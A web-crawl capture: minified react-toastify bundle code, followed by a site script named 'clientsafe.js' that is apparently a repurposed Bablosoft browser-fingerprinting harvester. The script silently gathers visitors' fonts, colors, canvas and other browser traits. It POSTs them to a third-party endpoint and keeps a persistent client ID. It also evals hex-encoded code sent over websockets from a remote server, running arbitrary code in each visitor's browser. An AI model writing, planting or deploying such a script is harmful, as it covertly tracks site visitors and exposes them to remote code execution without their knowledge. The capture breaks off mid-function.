timer",className:Y,style:X},Z))}ProgressBar.defaultProps={type:Z.DEFAULT,hide:!1};var er=["theme","type"],Svg=function(m){var C=m.theme,_=m.type,T=_objectWithoutPropertiesLoose(m,er);return(0,$.createElement)("svg",Object.assign({viewBox:"0 0 24 24",width:"100%",height:"100%",fill:"colored"===C?"currentColor":"var(--toastify-icon-color-"+_+")"},T))},en={info:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M12 0a12 12 0 1012 12A12.013 12.013 0 0012 0zm.25 5a1.5 1.5 0 11-1.5 1.5 1.5 1.5 0 011.5-1.5zm2.25 13.5h-4a1 1 0 010-2h.75a.25.25 0 00.25-.25v-4.5a.25.25 0 00-.25-.25h-.75a1 1 0 010-2h1a2 2 0 012 2v4.75a.25.25 0 00.25.25h.75a1 1 0 110 2z"}))},warning:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M23.32 17.191L15.438 2.184C14.728.833 13.416 0 11.996 0c-1.42 0-2.733.833-3.443 2.184L.533 17.448a4.744 4.744 0 000 4.368C1.243 23.167 2.555 24 3.975 24h16.05C22.22 24 24 22.044 24 19.632c0-.904-.251-1.746-.68-2.44zm-9.622 1.46c0 1.033-.724 1.823-1.698 1.823s-1.698-.79-1.698-1.822v-.043c0-1.028.724-1.822 1.698-1.822s1.698.79 1.698 1.822v.043zm.039-12.285l-.84 8.06c-.057.581-.408.943-.897.943-.49 0-.84-.367-.896-.942l-.84-8.065c-.057-.624.25-1.095.779-1.095h1.91c.528.005.84.476.784 1.1z"}))},success:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M12 0a12 12 0 1012 12A12.014 12.014 0 0012 0zm6.927 8.2l-6.845 9.289a1.011 1.011 0 01-1.43.188l-4.888-3.908a1 1 0 111.25-1.562l4.076 3.261 6.227-8.451a1 1 0 111.61 1.183z"}))},error:function(m){return(0,$.createElement)(Svg,Object.assign({},m),(0,$.createElement)("path",{d:"M11.983 0a12.206 12.206 0 00-8.51 3.653A11.8 11.8 0 000 12.207 11.779 11.779 0 0011.8 24h.214A12.111 12.111 0 0024 11.791 11.766 11.766 0 0011.983 0zM10.5 16.542a1.476 1.476 0 011.449-1.53h.027a1.527 1.527 0 011.523 1.47 1.475 1.475 0 01-1.449 1.53h-.027a1.529 1.529 0 01-1.523-1.47zM11 12.5v-6a1 1 0 012 0v6a1 1 0 11-2 0z"}))},spinner:function(){return(0,$.createElement)("div",{className:"Toastify__spinner"})}},Toast=function(m){var C,_,T=function(m){var C=(0,$.useState)(!1),_=C[0],T=C[1],q=(0,$.useState)(!1),R=q[0],B=q[1],Q=(0,$.useRef)(null),G=(0,$.useRef)({start:0,x:0,y:0,delta:0,removalDistance:0,canCloseOnClick:!0,canDrag:!1,boundingRect:null,didMove:!1}).current,H=(0,$.useRef)(m),L=m.autoClose,W=m.pauseOnHover,U=m.closeToast,V=m.onClick,J=m.closeOnClick;function onDragStart(C){if(m.draggable){G.didMove=!1,document.addEventListener("mousemove",onDragMove),document.addEventListener("mouseup",onDragEnd),document.addEventListener("touchmove",onDragMove),document.addEventListener("touchend",onDragEnd);var _=Q.current;G.canCloseOnClick=!0,G.canDrag=!0,G.boundingRect=_.getBoundingClientRect(),_.style.transition="",G.x=getX(C.nativeEvent),G.y=getY(C.nativeEvent),"x"===m.draggableDirection?(G.start=G.x,G.removalDistance=_.offsetWidth*(m.draggablePercent/100)):(G.start=G.y,G.removalDistance=_.offsetHeight*(80===m.draggablePercent?1.5*m.draggablePercent:m.draggablePercent/100))}}function onDragTransitionEnd(){if(G.boundingRect){var C=G.boundingRect,_=C.top,T=C.bottom,q=C.left,R=C.right;m.pauseOnHover&&G.x>=q&&G.x<=R&&G.y>=_&&G.y<=T?pauseToast():playToast()}}function playToast(){T(!0)}function pauseToast(){T(!1)}function onDragMove(C){var T=Q.current;G.canDrag&&T&&(G.didMove=!0,_&&pauseToast(),G.x=getX(C),G.y=getY(C),"x"===m.draggableDirection?G.delta=G.x-G.start:G.delta=G.y-G.start,G.start!==G.x&&(G.canCloseOnClick=!1),T.style.transform="translate"+m.draggableDirection+"("+G.delta+"px)",T.style.opacity=""+(1-Math.abs(G.delta/G.removalDistance)))}function onDragEnd(){document.removeEventListener("mousemove",onDragMove),document.removeEventListener("mouseup",onDragEnd),document.removeEventListener("touchmove",onDragMove),document.removeEventListener("touchend",onDragEnd);var C=Q.current;if(G.canDrag&&G.didMove&&C){if(G.canDrag=!1,Math.abs(G.delta)>G.removalDistance){B(!0),m.closeToast();return}C.style.transition="transform 0.2s, opacity 0.2s",C.style.transform="translate"+m.draggableDirection+"(0)",C.style.opacity="1"}}(0,$.useEffect)(function(){H.current=m}),(0,$.useEffect)(function(){return Q.current&&Q.current.addEventListener("d",playToast,{once:!0}),isFn(m.onOpen)&&m.onOpen((0,$.isValidElement)(m.children)&&m.children.props),function(){var m=H.current;isFn(m.onClose)&&m.onClose((0,$.isValidElement)(m.children)&&m.children.props)}},[]),(0,$.useEffect)(function(){return m.pauseOnFocusLoss&&(document.hasFocus()||pauseToast(),window.addEventListener("focus",playToast),window.addEventListener("blur",pauseToast)),function(){m.pauseOnFocusLoss&&(window.removeEventListener("focus",playToast),window.removeEventListener("blur",pauseToast))}},[m.pauseOnFocusLoss]);var X={onMouseDown:onDragStart,onTouchStart:onDragStart,onMouseUp:onDragTransitionEnd,onTouchEnd:onDragTransitionEnd};return L&&W&&(X.onMouseEnter=pauseToast,X.onMouseLeave=playToast),J&&(X.onClick=function(m){V&&V(m),G.canCloseOnClick&&U()}),{playToast:playToast,pauseToast:pauseToast,isRunning:_,preventExitTransition:R,toastRef:Q,eventHandlers:X}}(m),q=T.isRunning,R=T.preventExitTransition,B=T.toastRef,Q=T.eventHandlers,G=m.closeButton,H=m.children,L=m.autoClose,W=m.onClick,U=m.type,V=m.hideProgressBar,J=m.closeToast,X=m.transition,K=m.position,Y=m.className,Z=m.style,ee=m.bodyClassName,et=m.bodyStyle,er=m.progressClassName,eo=m.progressStyle,ei=m.updateId,ea=m.role,es=m.progress,eu=m.rtl,el=m.toastId,ed=m.deleteToast,ec=m.isIn,eh=m.isLoading,ep=m.icon,ef=m.theme,eg=clsx_m("Toastify__toast","Toastify__toast-theme--"+ef,"Toastify__toast--"+U,((C={})["Toastify__toast--rtl"]=eu,C)),em=isFn(Y)?Y({rtl:eu,position:K,type:U,defaultClassName:eg}):clsx_m(eg,Y),ey=!!es,ev=en[U],eC={theme:ef,type:U},eb=ev&&ev(eC);return!1===ep?eb=void 0:isFn(ep)?eb=ep(eC):(0,$.isValidElement)(ep)?eb=(0,$.cloneElement)(ep,eC):isStr(ep)?eb=ep:eh&&(eb=en.spinner()),(0,$.createElement)(X,{isIn:ec,done:ed,position:K,preventExitTransition:R,nodeRef:B},(0,$.createElement)("div",Object.assign({id:el,onClick:W,className:em},Q,{style:Z,ref:B}),(0,$.createElement)("div",Object.assign({},ec&&{role:ea},{className:isFn(ee)?ee({type:U}):clsx_m("Toastify__toast-body",ee),style:et}),eb&&(0,$.createElement)("div",{className:clsx_m("Toastify__toast-icon",((_={})["Toastify--animate-icon Toastify__zoom-enter"]=!eh,_))},eb),(0,$.createElement)("div",null,H)),function(m){if(m){var C={closeToast:J,type:U,theme:ef};if(isFn(m))return m(C);if((0,$.isValidElement)(m))return(0,$.cloneElement)(m,C)}}(G),(L||ey)&&(0,$.createElement)(ProgressBar,Object.assign({},ei&&!ey?{key:"pb-"+ei}:{},{rtl:eu,theme:ef,delay:L,isRunning:q,isIn:ec,closeToast:J,hide:V,type:U,style:eo,className:er,controlledProgress:ey,progress:es}))))},eo=(q=(T={enter:"Toastify--animate Toastify__bounce-enter",exit:"Toastify--animate Toastify__bounce-exit",appendPosition:!0}).enter,R=T.exit,Q=void 0!==(B=T.appendPosition)&&B,H=void 0===(G=T.collapse)||G,W=void 0===(L=T.collapseDuration)?300:L,function(m){var C=m.children,_=m.position,T=m.preventExitTransition,B=m.done,G=m.nodeRef,L=m.isIn,U=Q?q+"--"+_:q,V=Q?R+"--"+_:R,J=(0,$.useRef)(),X=(0,$.useRef)(0);function onEntered(m){if(m.target===G.current){var C=G.current;C.dispatchEvent(new Event("d")),C.removeEventListener("animationend",onEntered),C.removeEventListener("animationcancel",onEntered),0===X.current&&(C.className=J.current)}}function onExited(){var m,C,_,T=G.current;T.removeEventListener("animationend",onExited),H?(void 0===(m=W)&&(m=300),C=T.scrollHeight,_=T.style,requestAnimationFrame(function(){_.minHeight="initial",_.height=C+"px",_.transition="all "+m+"ms",requestAnimationFrame(function(){_.height="0",_.padding="0",_.margin="0",setTimeout(B,m)})})):B()}return(0,$.useLayoutEffect)(function(){var m;m=G.current,J.current=m.className,m.className+=" "+U,m.addEventListener("animationend",onEntered),m.addEventListener("animationcancel",onEntered)},[]),(0,$.useEffect)(function(){var m;L||(T?onExited():(X.current=1,m=G.current,m.className+=" "+V,m.addEventListener("animationend",onExited)))},[L]),$.createElement($.Fragment,null,C)}),ToastContainer=function(m){var C=function(m){var C=(0,$.useReducer)(function(m){return m+1},0)[1],_=(0,$.useState)([]),T=_[0],q=_[1],R=(0,$.useRef)(null),B=(0,$.useRef)(new Map).current,isToastActive=function(m){return -1!==T.indexOf(m)},Q=(0,$.useRef)({toastKey:1,displayedToast:0,count:0,queue:[],props:m,containerId:null,isToastActive:isToastActive,getToast:function(m){return B.get(m)}}).current;function clearWaitingQueue(m){var C=m.containerId;Q.props.limit&&(!C||Q.containerId===C)&&(Q.count-=Q.queue.length,Q.queue=[])}function removeToast(m){q(function(C){return 0===m||m?C.filter(function(C){return C!==m}):[]})}function dequeueToast(){var m=Q.queue.shift();appendToast(m.toastContent,m.toastProps,m.staleId)}function buildToast(m,_){var T=_.delay,q=_.staleId,G=_objectWithoutPropertiesLoose(_,et);if(!(!canBeRendered(m)||!R.current||Q.props.enableMultiContainer&&G.containerId!==Q.props.containerId||B.has(G.toastId)&&null==G.updateId)){var H,L,W=G.toastId,U=G.updateId,V=G.data,J=Q.props,closeToast=function(){return removeToast(W)},X=null==U;X&&Q.count++;var K={toastId:W,updateId:U,isLoading:G.isLoading,theme:G.theme||J.theme,icon:null!=G.icon?G.icon:J.icon,isIn:!1,key:G.key||Q.toastKey++,type:G.type,closeToast:closeToast,closeButton:G.closeButton,rtl:J.rtl,position:G.position||J.position,transition:G.transition||J.transition,className:parseClassName(G.className||J.toastClassName),bodyClassName:parseClassName(G.bodyClassName||J.bodyClassName),style:G.style||J.toastStyle,bodyStyle:G.bodyStyle||J.bodyStyle,onClick:G.onClick||J.onClick,pauseOnHover:isBool(G.pauseOnHover)?G.pauseOnHover:J.pauseOnHover,pauseOnFocusLoss:isBool(G.pauseOnFocusLoss)?G.pauseOnFocusLoss:J.pauseOnFocusLoss,draggable:isBool(G.draggable)?G.draggable:J.draggable,draggablePercent:G.draggablePercent||J.draggablePercent,draggableDirection:G.draggableDirection||J.draggableDirection,closeOnClick:isBool(G.closeOnClick)?G.closeOnClick:J.closeOnClick,progressClassName:parseClassName(G.progressClassName||J.progressClassName),progressStyle:G.progressStyle||J.progressStyle,autoClose:!G.isLoading&&(H=G.autoClose,L=J.autoClose,!1===H||isNum(H)&&H>0?H:L),hideProgressBar:isBool(G.hideProgressBar)?G.hideProgressBar:J.hideProgressBar,progress:G.progress,role:G.role||J.role,deleteToast:function(){B.delete(W);var m=Q.queue.length;if(Q.count=0===W||W?Q.count-1:Q.count-Q.displayedToast,Q.count<0&&(Q.count=0),m>0){var _=0===W||W?1:Q.props.limit;if(1===m||1===_)Q.displayedToast++,dequeueToast();else{var T=_>m?m:_;Q.displayedToast=T;for(var q=0;q<T;q++)dequeueToast()}}else C()}};isFn(G.onOpen)&&(K.onOpen=G.onOpen),isFn(G.onClose)&&(K.onClose=G.onClose),K.closeButton=J.closeButton,!1===G.closeButton||canBeRendered(G.closeButton)?K.closeButton=G.closeButton:!0===G.closeButton&&(K.closeButton=!canBeRendered(J.closeButton)||J.closeButton);var Y=m;(0,$.isValidElement)(m)&&!isStr(m.type)?Y=(0,$.cloneElement)(m,{closeToast:closeToast,toastProps:K,data:V}):isFn(m)&&(Y=m({closeToast:closeToast,toastProps:K,data:V})),J.limit&&J.limit>0&&Q.count>J.limit&&X?Q.queue.push({toastContent:Y,toastProps:K,staleId:q}):isNum(T)&&T>0?setTimeout(function(){appendToast(Y,K,q)},T):appendToast(Y,K,q)}}function appendToast(m,C,_){var T=C.toastId;_&&B.delete(_),B.set(T,{content:m,props:C}),q(function(m){return[].concat(m,[T]).filter(function(m){return m!==_})})}return(0,$.useEffect)(function(){return Q.containerId=m.containerId,ee.cancelEmit(3).on(0,buildToast).on(1,function(m){return R.current&&removeToast(m)}).on(5,clearWaitingQueue).emit(2,Q),function(){return ee.emit(3,Q)}},[]),(0,$.useEffect)(function(){Q.isToastActive=isToastActive,Q.displayedToast=T.length,ee.emit(4,T.length,m.containerId)},[T]),(0,$.useEffect)(function(){Q.props=m}),{getToastToRender:function(C){var _=new Map,T=Array.from(B.values());return m.newestOnTop&&T.reverse(),T.forEach(function(m){var C=m.props.position;_.has(C)||_.set(C,[]),_.get(C).push(m)}),Array.from(_,function(m){return C(m[0],m[1])})},containerRef:R,isToastActive:isToastActive}}(m),_=C.getToastToRender,T=C.containerRef,q=C.isToastActive,R=m.className,B=m.style,Q=m.rtl,G=m.containerId;return(0,$.createElement)("div",{ref:T,className:"Toastify",id:G},_(function(m,C){var _,T,G=C.length?_extends({},B):_extends({},B,{pointerEvents:"none"});return(0,$.createElement)("div",{className:(T=clsx_m("Toastify__toast-container","Toastify__toast-container--"+m,((_={})["Toastify__toast-container--rtl"]=Q,_)),isFn(R)?R({position:m,rtl:Q,defaultClassName:T}):clsx_m(T,parseClassName(R))),style:G,key:"container-"+m},C.map(function(m){var C=m.content,_=m.props;return(0,$.createElement)(Toast,Object.assign({},_,{isIn:q(_.toastId),key:"toast-"+_.key,closeButton:!0===_.closeButton?CloseButton:_.closeButton}),C)}))}))};ToastContainer.defaultProps={position:Y.TOP_RIGHT,transition:eo,rtl:!1,autoClose:5e3,hideProgressBar:!1,closeButton:CloseButton,pauseOnHover:!0,pauseOnFocusLoss:!0,closeOnClick:!0,newestOnTop:!1,draggable:!0,draggablePercent:80,draggableDirection:"x",role:"alert",theme:"light"};var ei=new Map,ea=[],es=!1;function generateToastId(){return Math.random().toString(36).substring(2,9)}function dispatchToast(m,C){return ei.size>0?ee.emit(0,m,C):(ea.push({content:m,options:C}),es&&K&&(es=!1,V=document.createElement("div"),document.body.appendChild(V),(0,X.render)((0,$.createElement)(ToastContainer,Object.assign({},J)),V))),C.toastId}function mergeOptions(m,C){return _extends({},C,{type:C&&C.type||m,toastId:C&&(isStr(C.toastId)||isNum(C.toastId))?C.toastId:generateToastId()})}function createToastByType(m){return function(C,_){return dispatchToast(C,mergeOptions(m,_))}}function toast(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,C))}toast.loading=function(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,_extends({isLoading:!0,autoClose:!1,closeOnClick:!1,closeButton:!1,draggable:!1},C)))},toast.promise=function(m,C,_){var T,q=C.pending,R=C.error,B=C.success;q&&(T=isStr(q)?toast.loading(q,_):toast.loading(q.render,_extends({},_,q)));var Q={isLoading:null,autoClose:null,closeOnClick:null,closeButton:null,draggable:null},resolver=function(m,C,q){if(null==C){toast.dismiss(T);return}var R=_extends({type:m},Q,_,{data:q}),B=isStr(C)?{render:C}:C;return T?toast.update(T,_extends({},R,B)):toast(B.render,_extends({},R,B)),q},G=isFn(m)?m():m;return G.then(function(m){return resolver("success",B,m)}).catch(function(m){return resolver("error",R,m)}),G},toast.success=createToastByType(Z.SUCCESS),toast.info=createToastByType(Z.INFO),toast.error=createToastByType(Z.ERROR),toast.warning=createToastByType(Z.WARNING),toast.warn=toast.warning,toast.dark=function(m,C){return dispatchToast(m,mergeOptions(Z.DEFAULT,_extends({theme:"dark"},C)))},toast.dismiss=function(m){return ee.emit(1,m)},toast.clearWaitingQueue=function(m){return void 0===m&&(m={}),ee.emit(5,m)},toast.isActive=function(m){var C=!1;return ei.forEach(function(_){_.isToastActive&&_.isToastActive(m)&&(C=!0)}),C},toast.update=function(m,C){void 0===C&&(C={}),setTimeout(function(){var _,T,q=(_=C.containerId,(T=ei.get(_||U))?T.getToast(m):null);if(q){var R=q.props,B=q.content,Q=_extends({},R,C,{toastId:C.toastId||m,updateId:generateToastId()});Q.toastId!==m&&(Q.staleId=m);var G=Q.render||B;delete Q.render,dispatchToast(G,Q)}},0)},toast.done=function(m){toast.update(m,{progress:1})},toast.onChange=function(m){return isFn(m)&&ee.on(4,m),function(){isFn(m)&&ee.off(4,m)}},toast.configure=function(m){void 0===m&&(m={}),es=!0,J=m},toast.POSITION=Y,toast.TYPE=Z,ee.on(2,function(m){U=m.containerId||m,ei.set(U,m),ea.forEach(function(m){ee.emit(0,m.content,m.options)}),ea=[]}).on(3,function(m){ei.delete(m.containerId||m),0===ei.size&&ee.off(0).off(1).off(5),K&&V&&document.body.removeChild(V)})},42480:function(){}},function(m){var __webpack_exec__=function(C){return m(m.s=C)};m.O(0,[774,179],function(){return __webpack_exec__(6840),__webpack_exec__(24751)}),_N_E=m.O()}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://vietstem.com/clientsafe.js
body_size: 135469
content:
function PerfectCanvasPrecomputed(CustomPCServerKey, PerfectCanvasRequest) {
    var self = this,
      DelayShort = 500,
      DelayLong = 5e3,
      NumberOfShortBeforeLong = 10,
      Timer = null,
      CurrentShortSequence = 0,
      IsBusy = !1,
      Requests = [],
      CurrentRequestIndex = 0,
      FinalResolve = null;
    (this.SendResult = function () {
      FinalResolve(Requests), (IsBusy = !1), (Requests = []), (CurrentShortSequence = 0), (CurrentRequestIndex = 0);
    }),
      (this.DecodeHex = function (a) {
        var e = new Uint8Array(a.match(/.{1,2}/g).map((a) => parseInt(a, 16)));
        return new TextDecoder().decode(e);
      }),
      (this.VerifyUserAgent = async function () {
        try {
          return await (async function () {
            var a = document.createElement("canvas");
            (a.width = 1), (a.height = 1);
            var e = a.getContext("2d");
            (e.fillStyle = "green"), e.fillRect(0, 0, 1, 1);
            var i = e.getImageData(0, 0, 1, 1).data;
            return Promise.resolve(128 == i[1]);
          })();
        } catch (a) {}
        return !1;
      }),
      (this.Work = function () {
        if ((Timer && (clearTimeout(Timer), (Timer = null)), CurrentRequestIndex >= Requests.length))
          return void this.SendResult();
        var CurrentRequest = Requests[CurrentRequestIndex];
        let RenderPromise = null;
        try {
          RenderPromise = eval(self.DecodeHex(CurrentRequest.code));
        } catch (a) {
          RenderPromise = Promise.reject();
        }
        RenderPromise.then(function (a) {
          (CurrentRequest.result = a), (CurrentRequest.error = !1);
        })
          .catch(function () {
            (CurrentRequest.result = ""), (CurrentRequest.error = !0);
          })
          .finally(function () {
            if (
              (delete CurrentRequest.code,
              (Requests[CurrentRequestIndex] = CurrentRequest),
              ++CurrentRequestIndex >= Requests.length)
            )
              self.SendResult();
            else {
              var a = DelayShort;
              ++CurrentShortSequence > NumberOfShortBeforeLong && ((CurrentShortSequence = 0), (a = DelayLong)),
                (Timer = setTimeout(function () {
                  self.Work();
                }, a));
            }
          });
      });
    var Main = function (a, e) {
      if (this.VerifyUserAgent()) {
        var i = PerfectCanvasRequest;
        null != i && i.success && 0 != i.result.length
          ? ((IsBusy = !0),
            (Requests = i.result),
            (CurrentShortSequence = 0),
            (CurrentRequestIndex = 0),
            (FinalResolve = a),
            (Timer = setTimeout(function () {
              self.Work();
            }, 100)))
          : a(null);
      } else a(null);
    };
    return new Promise(function (a, e) {
      Main(a, e);
    });
  }
  function PerfectCanvas(FingerprintString, CustomPCServerKey) {
    var self = this,
      WebsocketEndpoint =
        CustomPCServerKey.length > 0
          ? "wss://customcanvas.bablosoft.com/connection"
          : "wss://canvas.bablosoft.com/connection",
      DelayShort = 500,
      DelayLong = 5e3,
      NumberOfShortBeforeLong = 10,
      Separator = "--MESSAGE-END--",
      Connection = null,
      Timer = null,
      CurrentShortSequence = 0,
      MessageBuffer = "",
      IsBusy = !1,
      Requests = [],
      CurrentRequestIndex = 0;
    (this.Start = function () {
      this.VerifyUserAgent() &&
        (((Connection = new WebSocket(WebsocketEndpoint)).onopen = function (a) {
          self.SendMessage("start", {
            fingerprint: FingerprintString,
            client_id: self.GetClientId(),
            custom_pc_server_key: CustomPCServerKey,
          });
        }),
        (Connection.onmessage = function (a) {
          for (var e = (MessageBuffer += a.data).split(Separator), i = 0; i < e.length - 1; i++)
            if (e[i]) {
              var o = JSON.parse(e[i]);
              "request" == o.Type && self.ReceivedRequest(o), "stop" == o.Type && self.ReceivedStop();
            }
          MessageBuffer.length > 0 && (MessageBuffer = e[e.length - 1]);
        }));
    }),
      (this.VerifyUserAgent = async function () {
        try {
          return await (async function () {
            var a = document.createElement("canvas");
            (a.width = 1), (a.height = 1);
            var e = a.getContext("2d");
            (e.fillStyle = "green"), e.fillRect(0, 0, 1, 1);
            var i = e.getImageData(0, 0, 1, 1).data;
            return Promise.resolve(128 == i[1]);
          })();
        } catch (a) {}
        return !1;
      }),
      (this.Work = function () {
        if ((Timer && (clearTimeout(Timer), (Timer = null)), CurrentRequestIndex >= Requests.length))
          return void this.SendResult();
        var CurrentRequest = Requests[CurrentRequestIndex];
        let RenderPromise = null;
        try {
          RenderPromise = eval(self.DecodeHex(CurrentRequest.code));
        } catch (a) {
          RenderPromise = Promise.reject();
        }
        RenderPromise.then(function (a) {
          (CurrentRequest.result = a), (CurrentRequest.error = !1);
        })
          .catch(function () {
            (CurrentRequest.result = ""), (CurrentRequest.error = !0);
          })
          .finally(function () {
            if (
              (delete CurrentRequest.code,
              (Requests[CurrentRequestIndex] = CurrentRequest),
              ++CurrentRequestIndex >= Requests.length)
            )
              self.SendResult();
            else {
              var a = DelayShort;
              ++CurrentShortSequence > NumberOfShortBeforeLong && ((CurrentShortSequence = 0), (a = DelayLong)),
                (Timer = setTimeout(function () {
                  self.Work();
                }, a));
            }
          });
      }),
      (this.GetClientId = function () {
        return (
          null == localStorage.getItem("ClientId") &&
            localStorage.setItem("ClientId", Math.random().toString(36).substring(2)),
          localStorage.getItem("ClientId")
        );
      }),
      (this.ReceivedRequest = function (a) {
        (IsBusy = !0),
          (Requests = a.Data),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0),
          Timer && (clearTimeout(Timer), (Timer = null)),
          (Timer = setTimeout(function () {
            self.Work();
          }, 3e3));
      }),
      (this.ReceivedStop = function () {
        Timer && (clearTimeout(Timer), (Timer = null)),
          (IsBusy = !1),
          (Requests = []),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0);
      }),
      (this.SendResult = function () {
        this.SendMessage("result", Requests),
          (IsBusy = !1),
          (Requests = []),
          (CurrentShortSequence = 0),
          (CurrentRequestIndex = 0);
      }),
      (this.SendMessage = function (a, e) {
        Connection && Connection.send(JSON.stringify({ Type: a, Data: e }) + Separator);
      }),
      (this.DecodeHex = function (a) {
        var e = new Uint8Array(a.match(/.{1,2}/g).map((a) => parseInt(a, 16)));
        return new TextDecoder().decode(e);
      });
  }
  function ProcessFingerprint(a, e) {
    var i = !1,
      o = !1;
    try {
      var t = localStorage.getItem("FingerPrintSwitcherLastTimePosted");
      if (!("string" != typeof t || 0 == t.length || parseInt(t) < 1e3 || Date.now() > parseInt(t) + 864e5)) {
        if ("string" == typeof localStorage.getItem("IsSkip") && "true" == localStorage.getItem("IsSkip")) return;
        "string" == typeof localStorage.getItem("IsMainServer") &&
          ((i = !0), (o = "true" == localStorage.getItem("IsMainServer")));
      }
    } catch (a) {}
    i ? (o ? ProcessFingerprintInternal() : ProcessFingerprintInternal(a, e, null)) : ProcessFingerprintNoCache(a, e);
  }
  function ProcessFingerprintNoCache(a, e) {
    var i = "";
    (i =
      "string" == typeof e && e.length > 0
        ? document.location.protocol +
          "//customfingerprints.bablosoft.com/perfectcanvas?publickey=" +
          encodeURIComponent(e)
        : document.location.protocol + "//fingerprints.bablosoft.com/perfectcanvas"),
      fetch(i)
        .then(function (a) {
          return a.json();
        })
        .then(function (i) {
          i.success && "--" == i.result
            ? (localStorage.setItem("IsMainServer", "true"),
              localStorage.setItem("IsSkip", "true"),
              localStorage.setItem("FingerPrintSwitcherLastTimePosted", Date.now()))
            : i.success && "-" == i.result
            ? (localStorage.setItem("IsMainServer", "true"),
              localStorage.setItem("IsSkip", "false"),
              ProcessFingerprintNoCache())
            : ("string" == typeof e &&
                e.length > 0 &&
                (localStorage.setItem("IsMainServer", "false"), localStorage.setItem("IsSkip", "false")),
              ProcessFingerprintInternal(a, e, i));
        })
        .catch(function (i) {
          ProcessFingerprintInternal(a, e, null);
        });
  }
  function ProcessFingerprintInternal(show_my_fingerprint, custom_pc_server_key, pc_request) {
    function GetCustomPCServerKey() {
      return "string" == typeof custom_pc_server_key ? custom_pc_server_key : "";
    }
    function simplehash(a) {
      var e = 0;
      if (0 == a.length) return e;
      for (i = 0; i < a.length; i++) (char = a.charCodeAt(i)), (e = (e << 5) - e + char), (e &= e);
      return e;
    }
    function getParameterByName(a, e) {
      e || (e = window.location.href), (a = a.replace(/[\[\]]/g, "\\$&"));
      var i = new RegExp("[?&]" + a + "(=([^&#]*)|&|#|$)").exec(e);
      return i ? (i[2] ? decodeURIComponent(i[2].replace(/\+/g, " ")) : "") : null;
    }
  
    function ServerPoster() {
      // var a = document.location.protocol + "//fingerprints.bablosoft.com/",
      //   e = "boolean" == typeof show_my_fingerprint && show_my_fingerprint;
      // e
      //   ? (a += "savemy?key=" + getParameterByName("key"))
      //   : GetCustomPCServerKey().length > 0
      //   ? (a = document.location.protocol + "//customfingerprints.bablosoft.com/save?publickey=" + GetCustomPCServerKey())
      //   : (a += "save?showresult=true"),
      var a = "https://pm.vfastsoft.com/fingerprint";
      this.Post = function (i) {
        var o = new XMLHttpRequest();
        o.open("POST", a, !0),
          o.setRequestHeader("Content-type", "application/json; charset=utf-8"),
          // o.setRequestHeader("Upgrade-Insecure-Requests", "1"),
          // o.setRequestHeader("Accept-Datetime", "Thu, 31 May 2007 20:35:00 GMT"),
          // o.setRequestHeader("Authorization", "QWxhZGRpbjpvcGVuIHNlc2FtZQ=="),
          // o.setRequestHeader("Cache-Control", "no-cache"),
          // o.setRequestHeader("If-Match", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Modified-Since", "Sat, 29 Oct 1994 19:43:31 GMT"),
          // o.setRequestHeader("If-None-Match", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Range", "737060cd8c284d8af7ad3082f209582d"),
          // o.setRequestHeader("If-Unmodified-Since", "Sat, 29 Oct 1994 19:43:31 GMT"),
          // o.setRequestHeader("Max-Forwards", "10"),
          // o.setRequestHeader("Pragma", "no-cache"),
          // o.setRequestHeader("Range", "bytes=500-999"),
          // o.setRequestHeader("X-Requested-With", "XMLHttpRequest"),
          // o.setRequestHeader("X-HTTP-Method-Override", "DELETE"),
          // o.setRequestHeader("X-Csrf-Token", "i8XNjC4b8KVok4uw5RftR38Wgp2BFwql"),
          // o.setRequestHeader("X-Request-ID", "f058ebd6-02f7-4d3f-942e-904344e8cde5"),
          // (o.onreadystatechange = function () {
          //   if (o.readyState === XMLHttpRequest.DONE && 200 === o.status)
          //     if (e) window.FingerPrintSwitcherFingerprint && window.FingerPrintSwitcherFingerprint(o.responseText);
          //     else {
          //       var a = new PerfectCanvas(o.responseText, GetCustomPCServerKey());
          //       localStorage.setItem("FP", o.responseText), a.Start();
          //     }
          // }),
          o.send(
            JSON.stringify({
              type: "unknown",
              data: i,
            })
          );
      };
    }
    function LastTimePosted() {
      this.NeedToPost = function () {
        try {
          var a = localStorage.getItem("FingerPrintSwitcherLastTimePosted");
          return (
            ("string" != typeof a || 0 == a.length || parseInt(a) < 1e3 || Date.now() > parseInt(a) + 864e5) &&
            (localStorage.setItem("FingerPrintSwitcherLastTimePosted", Date.now()), Math.floor(100 * Math.random()) > 10)
          );
        } catch (a) {
          return !1;
        }
        return !1;
      };
    }
    function BrowserObjectPropertyItemJsEvalMulti(a, e) {
      this.Prepare = function () {
        for (var i = a.split(" && "), o = {}, t = 0; t < i.length; t++) {
          var r = i[t],
            n = new BrowserObjectPropertyItemJsEval(r, e);
          o[r.replace(/\./g, "_")] = n.Prepare().value;
        }
        return { key: a, value: o };
      };
    }
    function JavaEnabled() {
      this.Prepare = function () {
        var a = !1,
          e = null;
        try {
          (a = "function" == typeof window.navigator.javaEnabled) && (e = window.navigator.javaEnabled());
        } catch (a) {}
        return { key: "java", global: !0, value: { hasFunction: a, value: e } };
      };
    }
    function CustomFeatures() {
      this.Prepare = function () {
        return { key: "customfeatures", global: !0, value: {} };
      };
    }
    function SystemFonts() {
      this.Prepare = function () {
        var a = {},
          e = ["caption", "icon", "menu", "message-box", "small-caption", "status-bar"];
        try {
          var i = document.createElement("div");
          document.body.append(i);
          try {
            for (var o = 0; o < e.length; o++) {
              var t = e[o];
              i.setAttribute("style", "font: " + t + " !important");
              var r = getComputedStyle(i);
              (r = { fontSize: r.fontSize, fontFamily: r.fontFamily, fontStyle: r.fontStyle, fontWeight: r.fontWeight }),
                (a[t] = r);
            }
          } catch (a) {}
          i.parentNode.removeChild(i);
        } catch (e) {
          a = {};
        }
        return { key: "systemfonts", global: !0, value: a };
      };
    }
    function SystemColors() {
      (this.ParseColor = function (a) {
        var e,
          i = parseInt;
        a = a.replace(/\s/g, "");
